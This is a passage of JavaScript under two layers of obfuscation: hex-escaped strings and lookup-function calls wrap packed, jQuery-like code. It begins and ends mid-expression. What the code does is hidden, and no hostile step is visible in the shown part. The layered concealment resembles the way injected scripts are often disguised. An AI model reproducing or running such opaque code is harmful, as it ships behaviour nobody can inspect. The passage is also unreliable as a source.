+_0x5ea9f6('\x30\x78\x62\x66\x63')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x37\x39\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x66\x63')+'\x29\x29\x3f\x31\x6c\x5b\x4e\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x65\x65'))+(_0x5ea9f6('\x30\x78\x61\x34\x62')+_0x5ea9f6('\x30\x78\x36\x63\x37')+'\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x65\x31\x62')+_0x5ea9f6('\x30\x78\x61\x32\x35')+_0x5ea9f6('\x30\x78\x64\x61\x32')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x63\x64\x38')+'\x44\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b'+_0x5ea9f6('\x30\x78\x62\x36\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75'+_0x5ea9f6('\x30\x78\x38\x31\x39')+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x37\x34')+'\x5c\x5c\x65\x5c\x27\x2c\x4f\x20\x35\x53'+_0x5ea9f6('\x30\x78\x38\x63\x37')+'\x32\x44\x5b\x32\x79\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+_0x5ea9f6('\x30\x78\x36\x65\x33')+_0x5ea9f6('\x30\x78\x63\x32\x65')+_0x5ea9f6('\x30\x78\x31\x33\x35\x31')+_0x5ea9f6('\x30\x78\x32\x61\x39')+_0x5ea9f6('\x30\x78\x63\x62\x35')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x38')+'\x5b\x32\x79\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x65\x64')+_0x5ea9f6('\x30\x78\x64\x32\x61')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x38\x38\x39')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x35\x65')+_0x5ea9f6('\x30\x78\x39\x30\x34')+'\x32\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x32\x37\x30')+_0x5ea9f6('\x30\x78\x63\x65\x66')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x32\x30\x36')+_0x5ea9f6('\x30\x78\x61\x34\x62')+_0x5ea9f6('\x30\x78\x65\x30\x37')+_0x5ea9f6('\x30\x78\x32\x34\x32')+_0x5ea9f6('\x30\x78\x64\x32\x64')+_0x5ea9f6('\x30\x78\x31\x33\x30\x35')+_0x5ea9f6('\x30\x78\x31\x38\x35')+_0x5ea9f6('\x30\x78\x61\x62\x34')+'\x32\x44\x5b\x34\x79\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x38\x62')+_0x5ea9f6('\x30\x78\x31\x32\x63\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x39\x33')+_0x5ea9f6('\x30\x78\x31\x30\x36\x38')+'\x7d\x29\x5b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x64\x61\x34')+_0x5ea9f6('\x30\x78\x66\x66\x37')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x64\x37')+_0x5ea9f6('\x30\x78\x39\x33\x37')+_0x5ea9f6('\x30\x78\x31\x62\x34')+_0x5ea9f6('\x30\x78\x63\x63\x34')+_0x5ea9f6('\x30\x78\x65\x39\x64')+_0x5ea9f6('\x30\x78\x66\x66\x62')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x66\x34\x61')+_0x5ea9f6('\x30\x78\x35\x37\x64')+_0x5ea9f6('\x30\x78\x38\x65\x34')+_0x5ea9f6('\x30\x78\x35\x66\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x62\x5c\x5c\x34\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x32\x63\x31')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x36\x63\x36')+_0x5ea9f6('\x30\x78\x63\x62\x38')+_0x5ea9f6('\x30\x78\x61\x61\x61')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x66\x31')+_0x5ea9f6('\x30\x78\x32\x34\x65')+'\x3d\x32\x55\x3b\x32\x70\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x39\x63\x64')+_0x5ea9f6('\x30\x78\x61\x36\x31')+_0x5ea9f6('\x30\x78\x62\x61\x38')+_0x5ea9f6('\x30\x78\x61\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x66\x34\x61')+_0x5ea9f6('\x30\x78\x61\x36\x31')+_0x5ea9f6('\x30\x78\x37\x61\x65')+_0x5ea9f6('\x30\x78\x39\x31\x61')+'\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x36')+'\x49\x5b\x32\x70\x28\x5c\x27\x5c\x5c\x31'+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x64\x37\x62')+_0x5ea9f6('\x30\x78\x39\x61\x65')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+'\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x35\x33\x37')+_0x5ea9f6('\x30\x78\x62\x63\x31')+_0x5ea9f6('\x30\x78\x64\x64\x32'))+(_0x5ea9f6('\x30\x78\x31\x31\x39\x61')+_0x5ea9f6('\x30\x78\x62\x61\x66')+'\x5c\x76\x5c\x27\x29\x2b\x32\x70\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x32\x39\x33')+_0x5ea9f6('\x30\x78\x65\x32\x30')+_0x5ea9f6('\x30\x78\x63\x30\x32')+_0x5ea9f6('\x30\x78\x32\x34\x63')+_0x5ea9f6('\x30\x78\x63\x66\x35')+_0x5ea9f6('\x30\x78\x66\x65\x66')+'\x7d\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x36'+'\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4b'+_0x5ea9f6('\x30\x78\x62\x66\x36')+_0x5ea9f6('\x30\x78\x35\x62\x38')+_0x5ea9f6('\x30\x78\x31\x66\x66')+'\x31\x4b\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x66\x39')+_0x5ea9f6('\x30\x78\x32\x62\x34')+'\x20\x31\x39\x3d\x31\x4b\x2c\x35\x59\x3d'+_0x5ea9f6('\x30\x78\x62\x35\x32')+'\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x37\x5c'+_0x5ea9f6('\x30\x78\x63\x34\x37')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29\x2c'+_0x5ea9f6('\x30\x78\x65\x62\x30')+'\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x74'+_0x5ea9f6('\x30\x78\x33\x65\x34')+_0x5ea9f6('\x30\x78\x31\x30\x34\x66')+'\x68\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x63\x37\x32')+_0x5ea9f6('\x30\x78\x39\x34\x33')+_0x5ea9f6('\x30\x78\x62\x34\x37')+_0x5ea9f6('\x30\x78\x39\x64\x63')+_0x5ea9f6('\x30\x78\x66\x34\x37')+_0x5ea9f6('\x30\x78\x64\x38\x35')+_0x5ea9f6('\x30\x78\x31\x61\x66')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x34\x30\x36')+_0x5ea9f6('\x30\x78\x37\x64\x33')+_0x5ea9f6('\x30\x78\x31\x34\x32')+'\x6e\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x31\x65\x30')+_0x5ea9f6('\x30\x78\x65\x62\x30')+'\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x31\x33\x35\x35')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x34\x38\x63')+'\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x62\x37\x31')+'\x27\x29\x5d\x28\x31\x39\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x64\x36')+'\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x64\x66\x37')+_0x5ea9f6('\x30\x78\x31\x32\x36\x32')+_0x5ea9f6('\x30\x78\x35\x65\x64')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6e\x5c\x5c\x71\x5c\x27\x29\x2b\x31\x39'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x39\x61\x32')+_0x5ea9f6('\x30\x78\x64\x30\x31')+_0x5ea9f6('\x30\x78\x31\x33\x34\x66')+_0x5ea9f6('\x30\x78\x37\x34\x62')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x6d\x5c\x5c\x75\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x31\x31\x37\x62')+'\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x62\x64')+_0x5ea9f6('\x30\x78\x62\x62\x34')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x65\x36\x65')+_0x5ea9f6('\x30\x78\x65\x62\x30')+_0x5ea9f6('\x30\x78\x35\x61\x36')+_0x5ea9f6('\x30\x78\x31\x33\x35\x35')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x30\x65\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x61\x39')+_0x5ea9f6('\x30\x78\x64\x30\x31')+_0x5ea9f6('\x30\x78\x31\x31\x37\x33')+_0x5ea9f6('\x30\x78\x37\x34\x62')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x37\x38')+_0x5ea9f6('\x30\x78\x65\x62\x30')+_0x5ea9f6('\x30\x78\x35\x65\x62')+'\x5c\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x31\x38\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x34\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x64\x30\x31')+_0x5ea9f6('\x30\x78\x39\x39\x37')+_0x5ea9f6('\x30\x78\x37\x34\x62')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x32\x32')+'\x31\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x61\x61')+_0x5ea9f6('\x30\x78\x31\x30\x63\x62')+_0x5ea9f6('\x30\x78\x64\x38\x39'))+(_0x5ea9f6('\x30\x78\x34\x34\x34')+'\x5c\x5c\x37\x5c\x5c\x32\x30\x5c\x27\x29'+'\x5b\x31\x39\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x31')+'\x34\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+'\x5c\x5c\x66\x5c\x5c\x62\x5c\x27\x29\x29'+_0x5ea9f6('\x30\x78\x39\x66\x33')+_0x5ea9f6('\x30\x78\x31\x32\x62\x63')+_0x5ea9f6('\x30\x78\x33\x31\x37')+_0x5ea9f6('\x30\x78\x62\x65\x32')+_0x5ea9f6('\x30\x78\x66\x64\x39')+_0x5ea9f6('\x30\x78\x65\x34\x36')+_0x5ea9f6('\x30\x78\x65\x66\x38')+_0x5ea9f6('\x30\x78\x66\x33\x37')+_0x5ea9f6('\x30\x78\x31\x30\x38\x65')+_0x5ea9f6('\x30\x78\x31\x31\x31\x30')+_0x5ea9f6('\x30\x78\x39\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x65\x34\x32')+_0x5ea9f6('\x30\x78\x38\x61\x36')+'\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x66\x66\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x35\x38\x32')+_0x5ea9f6('\x30\x78\x31\x30\x36\x36')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x37\x63')+_0x5ea9f6('\x30\x78\x64\x61\x62')+'\x32\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x37\x36\x32')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x36\x65\x32')+_0x5ea9f6('\x30\x78\x38\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x61\x61\x34')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x32\x35')+_0x5ea9f6('\x30\x78\x63\x66\x33')+_0x5ea9f6('\x30\x78\x36\x34\x61')+_0x5ea9f6('\x30\x78\x62\x61\x35')+'\x5c\x79\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x30\x34')+_0x5ea9f6('\x30\x78\x36\x61\x63')+_0x5ea9f6('\x30\x78\x35\x61\x31')+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75'+_0x5ea9f6('\x30\x78\x66\x66\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x32\x34\x37')+_0x5ea9f6('\x30\x78\x63\x62\x61')+_0x5ea9f6('\x30\x78\x36\x39\x37')+_0x5ea9f6('\x30\x78\x65\x32\x31')+'\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x74'+_0x5ea9f6('\x30\x78\x62\x34\x34')+_0x5ea9f6('\x30\x78\x37\x35\x36')+_0x5ea9f6('\x30\x78\x38\x33\x65')+_0x5ea9f6('\x30\x78\x63\x31\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x31\x62')+_0x5ea9f6('\x30\x78\x61\x37\x35')+_0x5ea9f6('\x30\x78\x31\x32\x36\x61')+_0x5ea9f6('\x30\x78\x32\x33\x37')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x31\x30\x36\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x66\x64')+_0x5ea9f6('\x30\x78\x34\x34\x62')+_0x5ea9f6('\x30\x78\x31\x31\x33\x61')+'\x7a\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x65'+_0x5ea9f6('\x30\x78\x39\x62\x39')+'\x6b\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x32\x66')+_0x5ea9f6('\x30\x78\x38\x65\x66')+_0x5ea9f6('\x30\x78\x62\x34\x38')+_0x5ea9f6('\x30\x78\x32\x32\x30')+_0x5ea9f6('\x30\x78\x37\x65\x35')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x38\x37\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x65\x36')+_0x5ea9f6('\x30\x78\x66\x35\x61')+_0x5ea9f6('\x30\x78\x66\x63\x65')+_0x5ea9f6('\x30\x78\x31\x35\x36')+_0x5ea9f6('\x30\x78\x36\x61\x64')+_0x5ea9f6('\x30\x78\x36\x39\x63')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x35\x64')+'\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x32\x38\x62')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x36\x66')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x34\x30\x30')+_0x5ea9f6('\x30\x78\x39\x35\x63')+_0x5ea9f6('\x30\x78\x65\x61\x30')+_0x5ea9f6('\x30\x78\x38\x62\x36')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x36\x64\x35')+_0x5ea9f6('\x30\x78\x63\x36\x33')+'\x2c\x32\x50\x3d\x24\x28\x57\x29\x5b\x54')+('\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x32')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c'+'\x5c\x34\x5c\x27\x29\x2b\x54\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x61\x62')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x31\x31\x30\x32')+_0x5ea9f6('\x30\x78\x36\x66\x36')+_0x5ea9f6('\x30\x78\x33\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x38\x33')+'\x29\x5d\x3b\x32\x46\x28\x42\x20\x32\x65'+'\x3d\x5a\x3b\x32\x65\x3c\x34\x49\x3b\x32'+_0x5ea9f6('\x30\x78\x31\x33\x37\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x71\x5c\x5c\x33\x5c\x27\x29\x21'+_0x5ea9f6('\x30\x78\x36\x62\x34')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c'+'\x33\x5c\x27\x29\x29\x37\x46\x5b\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x34\x61\x32')+_0x5ea9f6('\x30\x78\x32\x39\x61')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x64\x37\x35')+_0x5ea9f6('\x30\x78\x63\x34\x39')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x62\x32\x66')+_0x5ea9f6('\x30\x78\x36\x64\x32')+_0x5ea9f6('\x30\x78\x32\x37\x35')+_0x5ea9f6('\x30\x78\x65\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x32\x33')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x31\x30\x65\x35')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x37\x34\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x63\x30')+'\x29\x2c\x37\x42\x29\x2c\x37\x7a\x28\x29'+_0x5ea9f6('\x30\x78\x38\x36\x31')+_0x5ea9f6('\x30\x78\x63\x30\x36')+_0x5ea9f6('\x30\x78\x32\x61\x38')+'\x4f\x3d\x33\x65\x5b\x54\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x37\x62\x65')+_0x5ea9f6('\x30\x78\x61\x37\x64')+_0x5ea9f6('\x30\x78\x64\x35\x32')+_0x5ea9f6('\x30\x78\x35\x35\x32')+_0x5ea9f6('\x30\x78\x37\x64\x64')+'\x31\x46\x5c\x27\x29\x7b\x4a\x28\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x31\x37')+_0x5ea9f6('\x30\x78\x31\x65\x63')+'\x34\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x64\x63')+_0x5ea9f6('\x30\x78\x62\x37\x30')+_0x5ea9f6('\x30\x78\x33\x36\x33')+'\x61\x29\x2c\x36\x30\x3d\x35\x5a\x5b\x54'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x33\x63\x38')+_0x5ea9f6('\x30\x78\x31\x31\x62\x39')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x31\x32\x65\x34')+_0x5ea9f6('\x30\x78\x64\x61\x38')+_0x5ea9f6('\x30\x78\x63\x37\x62')+_0x5ea9f6('\x30\x78\x39\x61\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x62\x31\x34')+_0x5ea9f6('\x30\x78\x32\x65\x64')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x64\x35\x36')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x33\x31\x33')+_0x5ea9f6('\x30\x78\x61\x66\x38')+_0x5ea9f6('\x30\x78\x31\x66\x61')+_0x5ea9f6('\x30\x78\x31\x30\x30\x36')+_0x5ea9f6('\x30\x78\x64\x61\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x31\x63')+_0x5ea9f6('\x30\x78\x34\x39\x30')+_0x5ea9f6('\x30\x78\x32\x34\x34')+'\x4d\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x39\x30')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x35\x33\x32')+'\x27\x5c\x5c\x36\x5c\x5c\x7a\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x61\x66\x39')+_0x5ea9f6('\x30\x78\x31\x30\x64\x32')+_0x5ea9f6('\x30\x78\x64\x32\x38')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x34\x31')+_0x5ea9f6('\x30\x78\x61\x64\x62')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x61\x5c\x5c\x71\x5c\x27\x29\x2c\x32\x5a'+'\x2c\x36\x31\x29\x7d\x7d\x4a\x28\x33\x4f'+_0x5ea9f6('\x30\x78\x61\x66\x39')+_0x5ea9f6('\x30\x78\x31\x32\x35\x33')+'\x5c\x27\x29\x5d\x28\x5a\x29\x3d\x3d\x3d')+(_0x5ea9f6('\x30\x78\x31\x62\x30')+'\x4a\x28\x54\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x38\x37')+_0x5ea9f6('\x30\x78\x37\x38\x30')+_0x5ea9f6('\x30\x78\x37\x33\x34')+_0x5ea9f6('\x30\x78\x31\x31\x65\x65')+_0x5ea9f6('\x30\x78\x31\x30\x37\x34')+_0x5ea9f6('\x30\x78\x31\x31\x39\x31')+_0x5ea9f6('\x30\x78\x61\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x38\x61')+_0x5ea9f6('\x30\x78\x35\x39\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x34')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+'\x6e\x5c\x27\x29\x5d\x28\x29\x5b\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x38\x36\x63')+_0x5ea9f6('\x30\x78\x61\x30\x32')+_0x5ea9f6('\x30\x78\x39\x64\x38')+'\x5c\x66\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x39\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x65\x30\x31')+_0x5ea9f6('\x30\x78\x63\x33\x30')+_0x5ea9f6('\x30\x78\x62\x66\x33')+_0x5ea9f6('\x30\x78\x31\x31\x66\x32')+_0x5ea9f6('\x30\x78\x65\x66\x61')+_0x5ea9f6('\x30\x78\x61\x66\x39')+_0x5ea9f6('\x30\x78\x39\x65\x32')+'\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x31\x66')+'\x5c\x5c\x32\x61\x5c\x5c\x31\x4f\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x31\x30')+_0x5ea9f6('\x30\x78\x39\x38\x31')+'\x33\x5c\x27\x29\x5d\x28\x29\x5b\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x36\x61\x31')+'\x37\x6b\x29\x5b\x54\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x32\x65')+_0x5ea9f6('\x30\x78\x32\x65\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x39\x33')+_0x5ea9f6('\x30\x78\x66\x34\x34')+_0x5ea9f6('\x30\x78\x37\x62\x30')+_0x5ea9f6('\x30\x78\x38\x64\x62')+_0x5ea9f6('\x30\x78\x66\x66\x38')+_0x5ea9f6('\x30\x78\x31\x31\x35\x64')+_0x5ea9f6('\x30\x78\x63\x39\x36')+_0x5ea9f6('\x30\x78\x31\x66\x32')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x31\x32\x66\x36')+'\x27\x29\x5d\x28\x29\x3b\x4a\x28\x33\x53'+_0x5ea9f6('\x30\x78\x61\x66\x39')+_0x5ea9f6('\x30\x78\x31\x32\x35\x33')+'\x5c\x27\x29\x5d\x28\x5a\x29\x21\x3d\x3d'+'\x5c\x27\x5c\x5c\x31\x46\x5c\x27\x29\x7b'+_0x5ea9f6('\x30\x78\x31\x31\x37\x64')+_0x5ea9f6('\x30\x78\x38\x32\x32')+_0x5ea9f6('\x30\x78\x31\x33\x38\x30')+_0x5ea9f6('\x30\x78\x34\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+_0x5ea9f6('\x30\x78\x64\x33\x36')+_0x5ea9f6('\x30\x78\x34\x39\x31')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+'\x61\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x5a'+_0x5ea9f6('\x30\x78\x32\x38\x61')+_0x5ea9f6('\x30\x78\x31\x31\x65\x32')+'\x38\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x61\x35\x62')+'\x6e\x5c\x27\x29\x5d\x28\x29\x3b\x34\x77'+_0x5ea9f6('\x30\x78\x31\x30\x66\x34')+_0x5ea9f6('\x30\x78\x38\x37\x32')+_0x5ea9f6('\x30\x78\x66\x36\x64')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x71\x5c\x5c\x71\x5c\x27\x29\x2b\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x65\x64\x32')+_0x5ea9f6('\x30\x78\x31\x30\x31\x33')+'\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x31\x32\x62\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x64\x37')+_0x5ea9f6('\x30\x78\x64\x37\x37')+_0x5ea9f6('\x30\x78\x63\x65\x63')+'\x38\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x38\x66\x65')+_0x5ea9f6('\x30\x78\x33\x36\x66')+_0x5ea9f6('\x30\x78\x38\x31\x37')+_0x5e